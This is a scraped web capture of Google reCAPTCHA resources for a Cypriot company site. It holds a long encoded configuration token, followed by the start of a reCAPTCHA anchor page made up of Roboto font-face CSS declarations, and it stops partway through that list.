CmMKxw6jDlMOdwqdpDsOODMOoLcO7csK9wocaw4QrE8O/[base64]/DlQh3W3Q8E29Ew74Vw6jCgi3CtQXDuE95wq5PKGsSYTjDhMKwGMO2w7sUKStTezvDs8K/X2M9TmkOSsORbsKkBgBaWyLChsOFY8KjEWdRfA9wfCwDw7fDu2FnK8KfwqDCoW3Cqghbw50pw7cMOmtSw6XCpHrCtE/[base64]/Yl3CrsKAZU3DrMKMw7/DjjJFwrfCocOCwoghw4rClMOywofCtsKYP8KZfU9Nd8OtwqUrSnzCpMO6wpTCsELCucOpw47Ct8KSeU1cVQ/CpSDCg8KMHCjDrQPDiQjCqcO+w7RewoBPw6fCisOrwp/CgMKjIHnDt8KPw7ZoAxkswrwmI8OiJMKAP8OCwqZLwrPCncOlw55OBMKew73CqigPwojCkMOLQsKXw7dpUMOqNMKhI8O8MsOhwoTCqg3Do8KYEsOEagPCjS3DhHgswoRyw5DDg2HClWPCssKRDcOgXAzDqMOTPcOJD8OKb1rCh8OAwoLDv31ZJsKiIMKEw4jCgx/Dq8OYwoLCrMKKRcKvw4LCjsOvw63DqTcGA8KtSMOEAwoyYMO5XgbDkyfDkcKEX8OKT8OowpHDk8K4DC3DicKkw7TCiGJCw6/CnRM5QsOmHCZ/[base64]/wqIWbVfDqWzChFDCucOeB8Obw6ISWsOgw6jDuWrCjxXCojjDmMKTFV0bwp1/wpnCplvDjCMGw5hBMXQiZ8KNLcOqw5LCosOAfUPDsMKPfMOdwqk+SsKNw5k5w7jDkCpdRMK4SABDS8OqwoJUw4/[base64]/CskdtwpcgOnMOwqPCogNOw4lOw5vCjsO+w7TCtcOWEUgQwqNEwpJ9B8KDSEHDngnColVuw6LDocKEGMKPP1Z1wooWwrjCrkU/[base64]/DtmEPNmplw5gYISFCw4zCjU9xw6t9w5p5wqFzC8OYR25vw4zDilzCgsOUwrzCl8OwwqV0Cy/CgEY5w7DCm8O1w4sswoUjwrnDvWDDjHbCjcOmB8KAwrcQUzl1eMOXasKcdRB6cGJQT8OCEsOCUcOSw55QEwVwwrfCjMOrS8OzHMOiworCq8Kyw4XCl0HDinUBbMOLXsK7YcKmI8OxPMKvw5kQwr1Rwp/[base64]/FsK5wosaw71aQcKFKMOCCxNELDMsw6oMw6jDrgTDnn0Rw4rCmMOrUVwIcMOiw6fChwA9wpEBesOTworCnsK/[base64]/[base64]/CrmfCuMOMc3ASIcOjP3VQF0jDmRFHc8KLw7cMXcKycWfCtiwLDDHDlMK/w67DoMKRw4zDsTDDk8KcIGTChMONw5rCtcKNw5NlXkM8w4RUIsK5wrFaw7YWD8K4LSrDg8Kywo3DhsOrwrTCjwMjw5N/[base64]/CqcKQAH1Zwp/DjBxAUjvChsKWw4oFwq01NzV3acOow6fDjEfDrsKeasKrdsOcGMOlRFLCpcOIw5vDtjdlw4bDpsKawpTDixlxwpTCt8KHwpRPw6hlw4/Dt2VCeBrCtcOMG8Onw6B1woLDiDPCnAwFw6huwp3CoDnDkwJxI8OeDEjDu8KYJTHDmxlhOcK7w47CksOnQcKlZ3Mkw4cOOsKow4vDhsK3wqfCosOyAEV5w6nCoCVhVsK2w7DCtFoBPDXCm8KawohOwpDDtQVzW8OqwoLCrGDDmWBOwp3DuMOMw5/[base64]/ZMOAw5kNw48cw7vCsRoxw7XCgcK9w57CgMKwdkEoVcOWBRPCrlzDmhtzwqXCvMKuwovCvjDDjMK9JAPDnMKzwqbCt8O2aD3Ci0PCqVAawqvDj8KOI8KLW8Kzw4FGwp/DicOjwrxUw6TCrcKdw4nCgD/[base64]/DocK6cXphw53DlFfDuWjCr3vCqMKDwpl3w5fCqMOTwpkKRhx9WcO1Qm5UwqnChUsuWARxXMK3dMOzwpLDniMwwp3CqDZewrnDusORwqUGwrLClELCm2jCtcKnUMKBJMOfw7I8wqd1wrbCq8O+VVpifx3DlsKyw4Jgwo7CiRICwqJLKMK7wq/DpcK+P8KhwrTDo8KRw5UOw7hzOHdLwpcELynCqErDgcOTBkvCgmbDmwBmC8OTwrbDsk4Swo7CnsKcGk19w5vDrcOCPcKpMzXChD3CuE0VwrNzOwDCgsOrw5Ube1HDrwfCpMOvLkTCs8K/DAF/D8KvOBlnwqjDqcO7QHgqw7l/VwQPw40oIyLDo8KQwpkuGMOEw77CqcO/CATCpMOiw6nDsDfCqsOlw5EZw5ceZ1LDlsKyB8OocyvCs8KzCWPCssOTwoV2WDYOw7EqO0xvJ8K/w6Vvw5nDrcOOw71HaxbCqVgtwrR+w5UOw6gnw64Iw4jCu8OUw68NesK/[base64]/MWkpwrY4wrrCqcOewq7DmRzCj8ONS2oLwox3PE9/[base64]/[base64]/DucO1EmHClcKnw7PCuFxmccKiw7Vzw7LCisK2dcO1M27CnyDChD/[base64]/DvWPDnwXCgMOfw4zDlCQvLyJpwq3Dth3DhcKkDCvCrglBw5rCrhnChAEYw5FLwrzDusO5wr5AwrPCqEvDnsOiwqQaNQE2wpEEOMKOw6zCq07DrG3CnTDCnsOhw4l7wqbDuMKXwovCtyNPf8OTwqXDosKAwpwGCH/DrsOzwpkyQMKFw7vCgcK+w5TDj8KIw5jDuz7DvcOUwqRXw6JOw6Y6MMKKSsKuwqIdDcKBwpjDkMOew4stXkAMcRnCsWXClkjDkGPDlFcyYcKhQsO2P8KwTSpbw5UfOh/DkDDCgcOxCcK1w7rChGhLwrVpHMOYFcK+wqRJTsKhUMKwFjYdwo8FczYbWsO8w7bCnB/[base64]/w7PDl8Odw4TCuRPDtUvDgMOdwrE3w7IpQAQsw6bCkATCq8OzwoBjw43DvcOYQcOqwp1gwoljwpzDq1/DtcOIDnrDqMOMw6LDu8OQRcKww4w1wocQYhcNGR8kP2/Dmit2wo0xwrXDq8Kcw5vCsMK4C8Odw6opV8KAXMK0w6DChXcJEwfCoFzDsEXDl8Klw63CmsK4wrVTwpZQSEXDilPCi2vDh07DlMO/w61bKsKawrU+T8KvPsOABMO/[base64]/w4/DqCI1aMKVw57DpWJAw55fZcOsw7QmIcOzLwl/wqlFWsOUTQ45wqE/w55BwpUPRRxXGTLDhMOLATHClys9w6HDvcKQw6zCqR7DvH/CpcKUw68/wofDoEttJsODw7d9w4HCmS3CjQHCjMO3wrfCnwXCjMK6wpvDv2rCksOvwojCs8KPwpvDmwQzeMO6w5sFw7fClMKcWHfCgsOOSjrDkhvDmBIOw6rDtgTDrkDCqcKYH0DCi8KRw4RJfcK0NVAwGSjDk1QqwoxtFQXDqR/DucOOw403wp5mw5V+AcKNwrg4b8KXwqA/KWUnw5vCjcO8KMOlNiB9w5ExGsKrwrslOQZSw4jDjcONw7I0U0HCr8OAMcOzwrDCt8K2w4LDvBHCqcK2GAvDqH3CjGDDnx98M8O+wp/Ctm3Do1M+HD/CtAEpw5DDqsOTOQY6w45Vw4w4wpPDicOsw5pcwpYtwqvDisKFI8OXXsK8YsOswrvCv8KJwo0NRsO8c191w6HChcKbcR9cDGVDRXR6w7bCpGItOCcFTm/DtTXCj1DCi3xMwqrDuykmw7DCox3DmcOow7wQVSUdGMO7PxzDuMOvw5Q7T1HCgUgewp/Cl8KNB8OjZynDlxcJwqMbwop8HcOjP8Okw7bCk8OUw4dNHzkFKl7DkRzDribDrsOiw7omSsKCwpjDml8OECfDlUHDgMKSw5/DuSkXw7HCu8OdP8OdJVYlw6nDkT0CwqNkXcODwoXDsWjCp8KSwpZGHsOcw5fCvQfDhTXDicKgKQJLwrY/[base64]/CoGHDjy4Nw4bDnjHCkS4RbVfCvGxIwr7DksOxw7PDqRAow7jCscOiw4PCtAUzGMKrwqhHwpAxAsONfFvCr8KqJcOkKk/[base64]/Cr2BzfwQYw4Q9w44LTFRsBcOCXcOBeRDDo8KTwpTCjxwIIsKVDgEcw5PDq8OsKcO+QMOZwqVSwoLDqT0Gw7lkL03Dsjwlw6s2QHzCt8KlehB5Z1/Dt8K6TTrCimHDogEnBSd4wprDkV/DqH1VwojDuBExwpMZwqQxBcO1w6x4A1bDhMKBw4hWOioDGsOmw6vDhUUKAzjDl0/DtsODwqBFw7nDpDPClcOCWMOOwrDCqsOmw6RRwplQw6HDisOhwqJRw6ZGwoPCgsO5FMOoT8K8Sm4zJ8ORw5/Cq8KOEcK+w4vCqU/Dq8KTSh/[base64]/DkQHCpBvCq2BuwrZEdnVZw4LCscOqQUHDusO2w4zDonUswph7w5LDugXDvsKVJcKGw7HDrcOewoPDjHDDj8OWw6JnQnvCjMOcwpXDlm9zw45Tej/[base64]/ClQbCkTlBwowRwpwMen/CvsOjw7/DnMOHVsOQNDfCisOKSTc6w70IZWjDoRHClwpPNMOZNH/CswTDoMKTwovCusOEbngxw6/CrcKMw50/w5gfw4/[base64]/DscKhwp5tTXdsFyrDrcOrQcKbX8K2EcOgwoIewrfDgsO1NMKUwrB5F8ObMGjDlzVlwoXCscODw60Qw4HDsMO5wr9aSMKtWcKVH8KYLsOxIQzChwZLw5BkwqTDhgpiwq7Dt8KJwq/DqVEtVcOgw782UF41w712w61wB8Odc8KEw7nCoAA7YsKVCWzCoh0bwqlUcHXCncKFw5Mswo7CpsKLLWElwpBHXz99wptcHsOgw4Bad8OVwo/CoxlowprCssO5w5wXQiN5E8OWUQVFwp5lNcKPw5/CkMKAw5YywoTDsWhiwrsMwoZxTywDb8OqVBzDkBLChMKUw50Hw5JFw6tzRG9AScKzAznCiMKkNMKrL2MOSB/DqCZTw7nDsABuJMKrwoN9wpgXwp40woVXJE1uBcKmTMONw4cjwpRxw7nCtsKNDMOOw5JIGxYSeMK5wohVMyYkQQ8hw4nDr8OpM8KhE8OLPi7Cij7CmcOeA8KAN2knw77CrMOzRMObwr8wNsKtOG/[base64]/[base64]/DlmbDv8Ohw71IesOgXH3CpsKbGw8rQiMHwqJmwrV6a2TDjcO1dEHDmsKsMhwEwr5jF8Okw7TCl2LCpVPCmW/Dj8KQwoDChcOPUMKGQk3CrHNqw6tmc8Ohw4kxw6gMLcOBBDnDuMKfesKcw7bDpcK8eF4ZCsKnwpzDjndXwoLCiEHCp8OpPcOYHCzDhQfDmHzCrsOhdkrDqBFpwo18AVwOJMOfw61FDcK+w4/[base64]/CoVsCwp/Cq8OlTsKCwrbCvS3DqEVZwrwJw4Mjw7lLwqoew5dcY8KYbcKdw4LDj8OmfcKrGBnDpAYuQMOHw7HDqMKuw5xKFsKdMcOBw7XDlcObITRdw7bDggrDrsO9M8K1wqnCv0TCoSlYZ8O7Cw56FcO/[base64]/B8OHCsO+KMK/RsKRwr4jw4RHcCddEU01w7/DqHnDl09gwqbCqcOWdggvACXDnMK9DAlBEcKzGDrCrsKgGgQWw6dQwrPCnMKaekXCnBDDiMKdwq/CocO+Ej/CunjDjEnCicO/[base64]/CrcKtw5UfXgpzYxPDkMKaD8KdLMKSwp/DjsOOMXLDgEjDuiIvw6PDpsO3UUDChxEoZlzDnQQzw4t/CcOBKinDrTTDmcKQVUYKE17DihUzw5c5WAQgwol3wpgUSnjDmsOVwrLCkXYMTcKjO8K8VMOBSlxUMcKVMcKSwpB4w5jCiR8WMlXDpjQ4JMKkPmRjDwo+J0cuKTPCt2TDpnPDuC8nwr5Xw4UodcKUEgkALsKdw43ClsOpw6/Drkpyw6xGWcKPV8KffnHCoAtZw7Z8cF/DiF/Dh8ORw7vCi1UzZQrDmiphL8OTwrx7OzpCV30TQCdmbVLDoGnDlcK0FBHCkxTDnUfDsBvDoE/CnhjCgzzChMKzFcKVAmjDgsOEW2gwHx1EaRHChCcTUhBJQ8KHw5TDrcOpTcOVJsOoF8KWZRQkYn1Vw6jCmsOyFEJgw47Dn3TCvMOsw7PCqlvCmGw3w4lLwpYvJ8KJwr7DtndtwqzDumrCusKiMcOtw7gHL8KxSA5FCsKsw44zwrHDiz/[base64]/wozDohzCv8KSLMOONS7DlQQkwpDCpSHCihgpb8KVwrbDlijCpMOpEcKEdXRGX8Oqw60uCjbDmS/CrnJNZMOLD8Kgwr3CsSfCs8OveDnDtwLDhll8W8KiwoLCkiTCiBbClnrCjVXDjkLDqgYoIz7CgsO3KcOtwrjChMOKTyY7worDtcOZwowbSRU1GMOMwpkgB8Oaw7Aow57Ci8KmW1Zfwr/Cnw0awrvDqWFTw5APw4RNMC7CjcO8wqXCrcKPf3LChn3DoMOOMMO+woZNY0PDtwvDrWwJHsORw4lOF8OXGxvDgwDDuDISw5EXLE7DksKzwpBpwq3Dj1LCiVRPbitEGMOVASQew6BID8O4w6w/wrhxDUg0w5oRwp/Dj8O3MMOaw5nCogDDoH4PS3LDvMKoGRVGw5rCsjjClMK+wpsUFgDDhsOqNF7CssO7RmctfcKRV8OGw7duaw/Dr8Oaw5LDqDPClsOZS8KqTMKJU8OQfAkjKMKtw7XDuggMwqU+WU/DoxbCrBLCiMOHUldHwofClsOawo7Du8K7wqAww6pow59aw5wywpMmwp/CjsKNw7NEw4U8KWfCvcKQwpMgw7B/wqpOE8OENcKZwrvDicOfw49lCWnDssKtw6/[base64]/CuzvDrsO/d8O0w43DuABgwrx+Z8OTClTCp8OCw6ADfgp3wqE7w54SM8OswrUvcV/[base64]/DGPDn8K/GzZnICLCgMODwrMCa8OXw4LChcOWw4nDqCYGRSfCrcO5wp7DkFA5wr3DncOpwoULwqbDssKgwovCiMKzUm4Vwr3Cm3/DmVM/wq7CosKZwooTK8KZw4pJHsKOwrIgbsKFwrjCm8Oyd8OiRMO0w4jCm3TDmMKdw7ULbcO6HMKKUcOaw5rCssOVLMOMYz7DoT9+w4New7/CuMO8NcO8BcOVOcORTGIGRCjCnzPCrcKgKitqw7gpw6TDq0xcNQLCqSJ4YMOdKMOZw5LDqMOlwpbCqQbCpXTDml1ew7bCqwHCgsOZwq/DuhvDmMKVwpxkw7lNwrMiw61pahvCmkTDvVsCwoLCoCBXWMOawoEUw41vMsOfwr/CmcOMZMOuwobDghLDiTLCjArChcKfIxd9w7pxbSEIwqbDgSk9ACHDgMK2GcKqYxHDhcOaSsOWScK7TwfDrzXCu8OeWlUrecOpbcKdwq/Cq2/DoG0GwpDDl8OFU8ORw5TCp3/DucOMw6nDjMK2I8OswonDkwYaw6pScMKPw4nDuiRkQVDDrj1hw4nDnsKOdsOjw7fDncKwDMOnw59besKyS8K6HMOoEkYIw4o6wotdw5cPwpXDvzBXw6xBV0LCvVI4wobDgcOLFicMb2NSbz3DkMO1wqjDsjZuw5g/EBJ4HXB6wqAjSkU2FGswJ03CoCFFw73DiS/CvMK0w5HCpCZlP1MOwoDDnWLCicO0w6sdw7tNw6HDocKBwp0+CgHCl8KjwpcTwpt0wobCksKrw5nDmkNiWRgtw5N1FVA/egvDg8KSwqgyZUVLYWcnwqDCjmDDmXnDvyDCvnzDj8OsfGk4w7XDm15qw5nCrcKbPG7DpMKUfsO1wp00XcKqw6BjDjLDliHDu1jDgmVzwpN3w6kAbsKvw79PwrFcLAJLw6vCqCzDiVspw6RadCjCu8KobTcPwoUtSMKJS8Ouwp/CqMKJUmtZwrYBwo43D8O3w6wyLcK/w51hacKMwpFnbMOIwp4VAsKJE8KIBMO/SMOIe8OEYifCnMOpwrwXwrfDkRXCsk/CoMOzwoENc3UFDV3DgMO5w5/Ds1/[base64]/[base64]/wqrCkcKwwrLDr2HCmcOIO8Kvwr7Cgw1JA2MtDy/Co8O2wpgvw6IKwrcQD8KDJsKxwpvDmw/[base64]/Cg8KsEBcJdMK+woDCkcO0w5/DvsOhw5bCosOxw57DhmNTbMOqwowTZn9Ww77Dk13DhsO/w7/CocOtSMKVw7/[base64]/CgsOiTMOjZQTCjsOfwpDCisKMw5NTw4DCjMOTwp3CvXN+w6pHN3TDqMKYw4vCrMOBdgcZPz4fwrl5OsKOwoNKF8OSwrDCs8OFwr/DhcOyw75Iw7fDmMObw6Rhwq5Rwo/CiSw6VsKgRlxpwqXDgMOlwrBCw7R+w7rDog4FQsKkEMKGH1lkI1VuOFk/WRfCgQTDogbCi8KLwrwJwrHDi8O/[base64]/[base64]/w7cvI8K8wq5gwodwwo9sZsK4wpLCusO2w7QwPMKEQMOTbxTCnMKSwozDhcK5wqTCo21IAcK9wrLCk0U2w5fCv8OuA8O8w4XChcOPTmhGw5bCiR4UwqbCj8K4THkKcsOiSTDCpsOvwpnDihoAPMKNUkHDuMKgVj4lTsOgVlpLwqjCgUIXw4I2IF/DicKawqfDosKTw6LDusOLSsO7w7fDpsKqRsOZw5rDl8KgwqDCskAWNcKbwr7Dt8ObwpoHSh9aM8Ovw6LCiT9LwrYiw47DnFEkwrjDoz7CiMK9w4DDkcOBw4HCnMKAfsOFMMKoRcOiw6tcwotiw4Yww7fDk8O7w6EgXcKKUHLChQjCuTfDjcOMwrjCiXnCuMKvXxNadD/CmxPDtMO8VcKSRA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,708],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hadjikyriakos.com.cy:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Yg+Y38HYyCChsmW4O6gp4Ptl433GvaIUYZwW5f9MhXM\\u003d\x22,0,0,null,1,1769500256835,0,0,[136],null,[157,105,216,14,150],\x22RC-jMIziPrgG8MOMg\x22,null,null,null,null,null,\x220dAFcWeA5-7_0N9N-IlgIDhQ4rFaTNMLfyrI_MNS6Z3dVAEJN2ig4LQ00_6DkA6tEh-1OHq9yV8zcONNWk51PlcQ_yztdfGSbvww\x22,1769583056872]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp&co=aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3k6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=40f5ftr8mrp0
body_size: 49439
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, 